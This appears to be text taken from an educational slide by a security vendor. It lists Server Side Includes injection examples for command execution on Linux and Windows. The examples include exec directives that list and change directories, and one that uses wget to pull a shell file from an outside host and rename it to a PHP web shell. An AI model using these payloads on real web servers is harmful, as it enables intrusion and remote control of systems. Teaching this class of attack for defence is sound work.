 CRASHTEST SECURITY
Serves Side Includes Examples
APPLICATION
• OS Command Execution
• Linux command exploits
• Windows command exploits
<!--#exec cmd=”ls” -- >
<!--#exec cmd="cd /root/dir/" -- >
<!--#exec cmd="wget http://darwin.com/shell.txt |
rename shell.txt shell.php" -- >
<!--#exec cmd="dir" -- >
<!--#exec cmd="cd C:\admin\dir" -- >